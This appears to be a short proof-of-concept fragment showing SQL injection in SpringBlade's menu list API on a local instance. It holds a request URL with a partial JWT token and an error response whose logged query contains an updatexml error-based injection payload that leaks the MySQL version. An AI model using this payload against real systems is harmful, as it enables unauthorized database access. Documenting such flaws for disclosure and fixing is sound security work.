 localhost:1888/api/blade-system/menu/list?blade-auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzUxMiJ9.eyJpc3MiOiJpc3N1c2VyIiwiYXVkIjoiYXVkaWVuY2UiLCJ0ZW5hbnRfaWQiOiIwMDAwMDAiLCJyb2xlX...
2
{
code: 500,
success: false,
data: { },
msg: "
### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~8.0.34~'
### The error may exist in org/springblade/system/mapper/MenuMapper.java (best guess)
### The error may involve defaultParameterMap
### The error occurred while setting parameters
### SQL: SELECT id, parent_id, code, name, alias, path, source, sort, category, action, is_open, remark, is_deleted FROM blade_menu WHERE is_deleted = 0 AND (updatexml(1, concat(0x7e, version(), 0x7e), 1) LIKE ?) ORDER BY sort ASC
### Cause: java.sql.SQLException: XPATH syntax error: '~8.0.34~'
; uncategorized SQLException; SQL state [HY000]; error code [1105]; XPATH syntax error: '~8.0.34~'; nested exception is java.sql.SQLException: XPATH syntax error: '~8.0.34~'"
}